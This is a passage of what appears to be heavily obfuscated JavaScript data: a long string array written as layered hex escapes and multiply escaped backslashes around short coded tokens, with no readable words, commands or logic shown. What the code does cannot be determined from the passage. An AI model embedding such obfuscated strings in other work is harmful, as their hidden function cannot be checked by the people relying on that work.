x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x36\x4f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c